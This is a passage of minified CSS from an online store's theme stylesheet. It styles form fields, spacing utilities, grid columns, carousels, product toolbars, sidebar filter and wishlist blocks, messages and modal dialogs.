#d2d2d2;display:none;right:38px;left:auto;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-9px;width:270px;z-index:2;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.control._with-tooltip .field-tooltip .field-tooltip-content:before{display:block;position:absolute;content:"";right:-11px;left:auto;border-top:10px solid transparent;border-left:10px solid #d2d2d2;border-bottom:10px solid transparent;top:14px}.control._with-tooltip .field-tooltip .field-tooltip-content:after{display:block;position:absolute;content:"";right:-9px;left:auto;border-top:9px solid transparent;border-left:9px solid #f4f4f4;border-bottom:9px solid transparent;top:15px}.control._with-tooltip .field-tooltip._active .field-tooltip-content{display:block}.field.fullname{margin:0 !important}.field.fullname>.label{display:none !important}.field.fullname .fields{margin-left:-15px;margin-right:-15px}.field.fullname .fields:after{content:"";display:table;clear:both}.field.fullname .fields .field{float:left;width:100%;padding:0 15px}.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:calc(100%/3)}@media (max-width:767px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:100%}}.field.fullname.customer-name .fields .field.field-name-firstname,.field.fullname.customer-name-suffix .fields .field.field-name-firstname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-firstname,.field.fullname.customer-name .fields .field.field-name-lastname,.field.fullname.customer-name-suffix .fields .field.field-name-lastname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-lastname{width:50%}.fieldset>*{letter-spacing:normal}.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.fields>.field .additional{margin-top:10px}.fieldset .field>label,.fieldset .field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset .fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:20px}.fieldset>.field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset>.field .additional{margin-top:10px}.fields>.field.choice,.field.choice,.form-group.choice{margin-bottom:20px;position:relative;padding-left:25px;text-align:left}.fields>.field.choice>.label,.field.choice>.label,.form-group.choice>.label,.fields>.field.choice>label,.field.choice>label,.form-group.choice>label{font-size:16px;color:#696969;cursor:pointer;white-space:normal;text-transform:unset;margin:0}.fields>.field.choice input.control,.field.choice input.control,.form-group.choice input.control,.fields>.field.choice>input,.field.choice>input,.form-group.choice>input,.fields>.field.choice .control>input,.field.choice .control>input,.form-group.choice .control>input{position:absolute;left:0;bottom:auto;margin:0;top:7px}.std ul{list-style-type:square;padding-left:15px}.no-display{display:none !important}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.nowrap{white-space:nowrap}.row-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.actions-toolbar a.action.back,.btn-readmore{font-size:12px;text-transform:uppercase;font-weight:600;background-color:transparent;letter-spacing:.1em;padding-left:40px;position:relative}.actions-toolbar a.action.back:before,.btn-readmore:before{content:"";width:30px;height:1px;display:block;background-color:#333;position:absolute;left:0;top:50%;margin-top:-1px}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}.border-top-solid{border-top:1px solid #eee}.list-inline li{display:inline-block}.list-inline li+li{margin-left:20px}.social-links li{display:inline-block;font-size:16.87px;padding:0 12px}.social-links li a{color:#777}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}.col-padding-5 .row{margin-right:-5px;margin-left:-5px}.col-padding-5 .col,.col-padding-5 .col-1,.col-padding-5 .col-10,.col-padding-5 .col-11,.col-padding-5 .col-12,.col-padding-5 .col-2,.col-padding-5 .col-3,.col-padding-5 .col-4,.col-padding-5 .col-5,.col-padding-5 .col-6,.col-padding-5 .col-7,.col-padding-5 .col-8,.col-padding-5 .col-9,.col-padding-5 .col-auto,.col-padding-5 .col-lg,.col-padding-5 .col-lg-1,.col-padding-5 .col-lg-10,.col-padding-5 .col-lg-11,.col-padding-5 .col-lg-12,.col-padding-5 .col-lg-2,.col-padding-5 .col-lg-3,.col-padding-5 .col-lg-4,.col-padding-5 .col-lg-5,.col-padding-5 .col-lg-6,.col-padding-5 .col-lg-7,.col-padding-5 .col-lg-8,.col-padding-5 .col-lg-9,.col-padding-5 .col-lg-auto,.col-padding-5 .col-md,.col-padding-5 .col-md-1,.col-padding-5 .col-md-10,.col-padding-5 .col-md-11,.col-padding-5 .col-md-12,.col-padding-5 .col-md-2,.col-padding-5 .col-md-3,.col-padding-5 .col-md-4,.col-padding-5 .col-md-5,.col-padding-5 .col-md-6,.col-padding-5 .col-md-7,.col-padding-5 .col-md-8,.col-padding-5 .col-md-9,.col-padding-5 .col-md-auto,.col-padding-5 .col-sm,.col-padding-5 .col-sm-1,.col-padding-5 .col-sm-10,.col-padding-5 .col-sm-11,.col-padding-5 .col-sm-12,.col-padding-5 .col-sm-2,.col-padding-5 .col-sm-3,.col-padding-5 .col-sm-4,.col-padding-5 .col-sm-5,.col-padding-5 .col-sm-6,.col-padding-5 .col-sm-7,.col-padding-5 .col-sm-8,.col-padding-5 .col-sm-9,.col-padding-5 .col-sm-auto,.col-padding-5 .col-xl,.col-padding-5 .col-xl-1,.col-padding-5 .col-xl-10,.col-padding-5 .col-xl-11,.col-padding-5 .col-xl-12,.col-padding-5 .col-xl-2,.col-padding-5 .col-xl-3,.col-padding-5 .col-xl-4,.col-padding-5 .col-xl-5,.col-padding-5 .col-xl-6,.col-padding-5 .col-xl-7,.col-padding-5 .col-xl-8,.col-padding-5 .col-xl-9,.col-padding-5 .col-xl-auto{padding-right:5px;padding-left:5px}.col-padding-10 .row{margin-right:-10px;margin-left:-10px}.col-padding-10 .col,.col-padding-10 .col-1,.col-padding-10 .col-10,.col-padding-10 .col-11,.col-padding-10 .col-12,.col-padding-10 .col-2,.col-padding-10 .col-3,.col-padding-10 .col-4,.col-padding-10 .col-5,.col-padding-10 .col-6,.col-padding-10 .col-7,.col-padding-10 .col-8,.col-padding-10 .col-9,.col-padding-10 .col-auto,.col-padding-10 .col-lg,.col-padding-10 .col-lg-1,.col-padding-10 .col-lg-10,.col-padding-10 .col-lg-11,.col-padding-10 .col-lg-12,.col-padding-10 .col-lg-2,.col-padding-10 .col-lg-3,.col-padding-10 .col-lg-4,.col-padding-10 .col-lg-5,.col-padding-10 .col-lg-6,.col-padding-10 .col-lg-7,.col-padding-10 .col-lg-8,.col-padding-10 .col-lg-9,.col-padding-10 .col-lg-auto,.col-padding-10 .col-md,.col-padding-10 .col-md-1,.col-padding-10 .col-md-10,.col-padding-10 .col-md-11,.col-padding-10 .col-md-12,.col-padding-10 .col-md-2,.col-padding-10 .col-md-3,.col-padding-10 .col-md-4,.col-padding-10 .col-md-5,.col-padding-10 .col-md-6,.col-padding-10 .col-md-7,.col-padding-10 .col-md-8,.col-padding-10 .col-md-9,.col-padding-10 .col-md-auto,.col-padding-10 .col-sm,.col-padding-10 .col-sm-1,.col-padding-10 .col-sm-10,.col-padding-10 .col-sm-11,.col-padding-10 .col-sm-12,.col-padding-10 .col-sm-2,.col-padding-10 .col-sm-3,.col-padding-10 .col-sm-4,.col-padding-10 .col-sm-5,.col-padding-10 .col-sm-6,.col-padding-10 .col-sm-7,.col-padding-10 .col-sm-8,.col-padding-10 .col-sm-9,.col-padding-10 .col-sm-auto,.col-padding-10 .col-xl,.col-padding-10 .col-xl-1,.col-padding-10 .col-xl-10,.col-padding-10 .col-xl-11,.col-padding-10 .col-xl-12,.col-padding-10 .col-xl-2,.col-padding-10 .col-xl-3,.col-padding-10 .col-xl-4,.col-padding-10 .col-xl-5,.col-padding-10 .col-xl-6,.col-padding-10 .col-xl-7,.col-padding-10 .col-xl-8,.col-padding-10 .col-xl-9,.col-padding-10 .col-xl-auto{padding-right:10px;padding-left:10px}.col-padding-25 .promobanner{margin-bottom:30px}@media (min-width:1200px){.col-padding-25 .promobanner{margin-bottom:50px}.col-padding-25 .row{margin-right:-25px;margin-left:-25px}.col-padding-25 .col,.col-padding-25 .col-1,.col-padding-25 .col-10,.col-padding-25 .col-11,.col-padding-25 .col-12,.col-padding-25 .col-2,.col-padding-25 .col-3,.col-padding-25 .col-4,.col-padding-25 .col-5,.col-padding-25 .col-6,.col-padding-25 .col-7,.col-padding-25 .col-8,.col-padding-25 .col-9,.col-padding-25 .col-auto,.col-padding-25 .col-lg,.col-padding-25 .col-lg-1,.col-padding-25 .col-lg-10,.col-padding-25 .col-lg-11,.col-padding-25 .col-lg-12,.col-padding-25 .col-lg-2,.col-padding-25 .col-lg-3,.col-padding-25 .col-lg-4,.col-padding-25 .col-lg-5,.col-padding-25 .col-lg-6,.col-padding-25 .col-lg-7,.col-padding-25 .col-lg-8,.col-padding-25 .col-lg-9,.col-padding-25 .col-lg-auto,.col-padding-25 .col-md,.col-padding-25 .col-md-1,.col-padding-25 .col-md-10,.col-padding-25 .col-md-11,.col-padding-25 .col-md-12,.col-padding-25 .col-md-2,.col-padding-25 .col-md-3,.col-padding-25 .col-md-4,.col-padding-25 .col-md-5,.col-padding-25 .col-md-6,.col-padding-25 .col-md-7,.col-padding-25 .col-md-8,.col-padding-25 .col-md-9,.col-padding-25 .col-md-auto,.col-padding-25 .col-sm,.col-padding-25 .col-sm-1,.col-padding-25 .col-sm-10,.col-padding-25 .col-sm-11,.col-padding-25 .col-sm-12,.col-padding-25 .col-sm-2,.col-padding-25 .col-sm-3,.col-padding-25 .col-sm-4,.col-padding-25 .col-sm-5,.col-padding-25 .col-sm-6,.col-padding-25 .col-sm-7,.col-padding-25 .col-sm-8,.col-padding-25 .col-sm-9,.col-padding-25 .col-sm-auto,.col-padding-25 .col-xl,.col-padding-25 .col-xl-1,.col-padding-25 .col-xl-10,.col-padding-25 .col-xl-11,.col-padding-25 .col-xl-12,.col-padding-25 .col-xl-2,.col-padding-25 .col-xl-3,.col-padding-25 .col-xl-4,.col-padding-25 .col-xl-5,.col-padding-25 .col-xl-6,.col-padding-25 .col-xl-7,.col-padding-25 .col-xl-8,.col-padding-25 .col-xl-9,.col-padding-25 .col-xl-auto{padding-right:25px;padding-left:25px}}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-nav>div{font-size:32px;line-height:36px;width:36px;height:36px;text-align:center;cursor:pointer;color:#ababab;position:absolute;top:50%;left:0;margin-top:-18px}.owl-carousel .owl-nav>div.owl-next{right:0;left:auto}.owl-carousel .owl-nav>div:not(.disabled):hover{color:#333}.owl-carousel .owl-nav>div.disabled{opacity:.45 !important;cursor:auto;pointer-events:none}.owl-carousel .owl-dots{display:table;margin:50px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;padding:0 4px}.owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;border-radius:20px;display:block;background-color:#b4b4b4;transform:scale(.43);transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#696969}.owl-carousel .owl-dots .owl-dot.active{padding:0 8px}.owl-carousel .owl-dots .owl-dot.active span{transform:scale(1)}.page-layout-2columns-left .row>.col.column.main,.page-layout-2columns-right .row>.col.column.main{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.page-layout-2columns-left .row>.col.sidebar-main,.page-layout-2columns-right .row>.col.sidebar-main{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.page-layout-2columns-left .row>.col.column.main{order:2}.page-layout-2columns-left .row>.col.sidebar-main{order:1}.page-layout .action.close{display:none}.page-layout-3columns .col.column.main{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;order:2}.page-layout-3columns .sidebar.sidebar-main,.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;order:1}.page-layout-3columns .sidebar.sidebar-additional{order:3}#maincontent{min-height:450px;position:relative;z-index:2}.page-title-wrapper{background-color:#f9f9f9;text-align:center;padding:15px 0 17px}.page-title-wrapper.background-image{background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center}.page-title-wrapper .page-title{font-weight:400}.page-title-wrapper .breadcrumbs{margin-top:16px}.page-title-wrapper .breadcrumbs .items .item{display:inline-block;white-space:nowrap;font-size:14px;text-transform:uppercase;font-weight:500;color:#333}.page-title-wrapper .breadcrumbs .items .item+.item:before{content:"/";display:inline-block;color:#ababab;margin:0 11px;vertical-align:top}.page-title-wrapper .breadcrumbs .items .item:last-child:before{color:#696969}.page-title-wrapper .breadcrumbs .items .item strong,.page-title-wrapper .breadcrumbs .items .item a{font-size:14px;text-transform:uppercase;font-weight:500;color:#333;max-width:150px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;display:inline-block}.page-title-wrapper .breadcrumbs .items .item a{color:#ababab}.page-title-wrapper .sharethis-inline-share-buttons{margin-top:20px}.content-heading{text-align:center;margin-bottom:40px}.content-heading .title{margin:0 0 5px;font-weight:600;font-size:40px;color:#222}.content-heading .subtitle{margin-top:20px;font-size:15px;color:#999;letter-spacing:.02em}.page.messages{position:fixed;bottom:0;left:0;right:0;z-index:100}.page.messages .message{margin:0}.page.messages .message>*{margin:0}.page.messages .message .cl-mes{position:absolute;top:50%;right:10px;width:20px;height:20px;margin:-10px 0 0 -10px !important;padding:0 !important;text-align:center;line-height:20px;cursor:pointer}.page.messages .message .cl-mes:after{content:"\f00d";font-family:"FontAwesome"}.page.messages .message .cl-mes:before{content:none}.page.messages .message+.message{margin-top:10px}.message{position:relative;padding:12px 50px;border:1px solid transparent;border-radius:.25rem;color:#6f4400;background-color:rgba(222,222,222,.7)}.message:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message.global.noscript{text-align:center}.message.error,.message-error{color:#856404}.message.error:before,.message-error:before{color:#b30000;content:'\f06a'}.message.warning:before,.message-warning:before{color:#b30000;content:'\f071'}.message.notice,.message-notice{color:#6f4400}.message.notice:before,.message-notice:before{color:#c07600;content:'\f00c'}.message.success,.message-success{color:#006400}.message.success:before,.message-success:before{color:#006400;content:'\f00c'}.message p{margin:0}.scroll-to-top{border:1px solid #616161;border-radius:4px;width:40px;height:40px;position:fixed;right:20px;font-size:20px;text-align:center;line-height:38px;color:#616161;background-color:#fff;align-items:center;z-index:99}.scroll-to-top .fa-arrow-up{font-family:"themify";display:block;text-align:center;width:100%}.scroll-to-top .fa-arrow-up:before{content:"\e648"}.scroll-to-top:hover{background-color:#333;border-color:#333;color:#fff}.toolbar .toolbar-amount{font-size:18px;color:#ababab}.toolbar .toolbar-amount .toolbar-number{color:#333}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{justify-content:center;align-items:center}.toolbar .pages .pages-items .item span{font-weight:600;line-height:40px;margin:0 6px;text-transform:uppercase;text-align:center}.toolbar .pages .pages-items .item span.label{display:none}.toolbar .pages .pages-items .item .number-page{width:40px;height:40px;display:inline-block}.toolbar .pages .pages-items .item .next span,.toolbar .pages .pages-items .item .previous span{padding:10px 0}.toolbar .pages .pages-items .item.current span{background-color:#333;color:#fff;border-radius:50%}.toolbar .modes-label{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .modes-mode:before{content:"\e708";font-family:"themify";font-size:24px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .modes-mode>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode.mode-list:before{content:"\e668"}.toolbar .sorter-action{display:inline-block;text-decoration:none;width:40px;height:40px;text-align:center;line-height:40px;border:1px solid #f7f7f7;margin-left:10px;background-color:#f7f7f7}.toolbar .sorter-action:before{content:"\e627";display:inline-block;font-family:"themify";font-size:16px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .sorter-action .sort-desc:before{content:"\e62a"}.toolbar .sorter-action>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar.toolbar-products{align-items:center;justify-content:space-between;margin-bottom:44px}.toolbar.toolbar-products .pages{display:none}.toolbar.toolbar-products .toolbar-amount{order:1;margin:0}.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{order:2}.toolbar.toolbar-products .modes{order:4}.toolbar.toolbar-products .sorter{flex-wrap:nowrap;justify-content:space-between}.toolbar.toolbar-products.sale-off-toolbar .pager{width:100%}.sidebar>.block>.block-title,.sidebar>.block>.title{font-size:24px;color:#333;font-weight:400;margin-bottom:15px}.sidebar>.block>.block-title strong,.sidebar>.block>.title strong{font-weight:400}.sidebar>.block+.sidebar-additional>.block:first-child>.block-title:not(.no-display),.sidebar>.block+.block>.block-title:not(.no-display){margin-top:35px;border-top:1px solid #eee;padding-top:30px}.sidebar .block.filter .block-title .container,.sidebar .block.filter .filter-content .container{max-width:unset;padding:0;width:unset}.sidebar .block.filter .block-title .filter-actions{display:none}.sidebar .block.filter .filter-content .filter-current-subtitle,.sidebar .block.filter .filter-content .filter-subtitle{display:none}.sidebar .block.filter .filter-content .filter-options .filter-item+.filter-item{border-top:1px solid #eee}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;padding:10px 15px 10px 0;cursor:pointer}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e61a";font-family:"themify";position:absolute;right:0;top:50%;margin-top:-12px;font-size:14px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title.active:before{content:"\e622"}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding-bottom:15px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items:after{content:"";display:table;clear:both}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;padding:6px 0}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.sidebar .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:block;padding:5px 30px 5px 12px;position:relative;margin:0 0 10px}.sidebar .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.sidebar .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.sidebar .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;height:30px;display:block;top:50%;line-height:30px;transform:translateY(-50%);cursor:pointer;color:#696969}.sidebar .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.sidebar .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.sidebar .block.filter .filter-content .filter-actions .filter-clear{border:1px solid #222;display:block;padding:5px 30px 5px 12px;position:relative;background-color:#222;color:#fff}.sidebar .block.filter .filter-content .filter-actions .filter-clear:before{content:"\e646";font-family:"themify";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);display:block;width:26px;text-align:center}.sidebar .block.filter .filter-content .filter-actions+.filter-wrapper .filter-item:first-child{margin-top:20px}.sidebar .block.block-compare .block-title .counter{display:none}.sidebar .block.block-compare .block-content .product-items-names .product-item{padding:8px 15px 8px 0;position:relative}.sidebar .block.block-compare .block-content .product-items-names .product-item+.product-item{border-top:1px solid #eee}.sidebar .block.block-compare .block-content .product-items-names .product-item .product-item-link{font-size:16px;font-weight:400}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete:after{content:"\e646";font-family:"themify";font-size:10px;position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete span{font-size:0px;line-height:0}.sidebar .block.block-compare .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-compare .actions-toolbar .action.compare{display:block;background-color:#222;color:#fff;padding:10px 30px;border:1px solid #222}.sidebar .block.block-compare .actions-toolbar .action.compare:hover{background-color:#fff;color:#222}.sidebar .block.block-compare .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear{font-weight:600;font-size:15px;border-bottom:1px solid transparent}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover{border-bottom-width:1px;border-bottom-style:solid}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:after{content:"\e646";font-family:"themify";font-size:10px;margin-left:10px}.sidebar .block.block-wishlist .block-title .counter{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist #wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.sidebar .block.block-wishlist .actions-toolbar{margin-top:30px}.sidebar .block.block-wishlist .actions-toolbar a.action.details{padding:10px 0;background-color:#333;color:#fff;width:100%;display:inline-block;text-align:center;font-size:16px;margin-bottom:30px}.sidebar .block.account-nav .items .item{display:block;width:100%;padding:8px 0}.sidebar .block.account-nav .items .item strong{font-weight:600}.sidebar .block.block-reorder .subtitle{display:none}.sidebar .block.block-reorder .product-items .product-item{padding:12px 0;border-bottom:1px solid #eee;flex-wrap:wrap-reverse}.sidebar .block.block-reorder .product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder .product-items .product-item .field{margin-bottom:0;width:100%}.sidebar .block.block-reorder .product-items .product-item .product-item-name a{font-size:16px;font-weight:400}.sidebar .block.block-reorder .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-reorder .actions-toolbar .action.tocart{display:block;background-color:#222;color:#fff;padding:10px 20px;border:1px solid #222}.sidebar .block.block-reorder .actions-toolbar .action.tocart:hover{background-color:#fff;color:#222}.sidebar .block.block-reorder .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-reorder .actions-toolbar .secondary{padding:10px 0}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view{font-weight:600;font-size:15px}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view:hover{text-decoration:underline}.sidebar .block.block-blog-posts .block-content .item{padding:8px 0}.sidebar .block.block-blog-categories ul li{padding:8px 0}.sidebar .block.block-blog-tags .tag-cloud li{display:inline-block;padding:5px 12px;border:1px solid #333;margin:0 10px 15px 0;border-radius:5px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.sidebar .block.block-blog-tags .tag-cloud li:hover{background-color:#333}.sidebar .block.block-blog-tags .tag-cloud li:hover a{color:#fff}.clear-after:after{display:table;clear:both;content:""}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;left:44px;z-index:900}.modal-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-header{padding:0;border:none;min-height:0}.modal-custom .action-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;z-index:1;text-decoration:none;text-shadow:none;top:0;margin:5px}.modal-custom .action-close:before{color:#8f8f8f;content:"\f00d";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:400;line-height:14px;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close>span{border:0 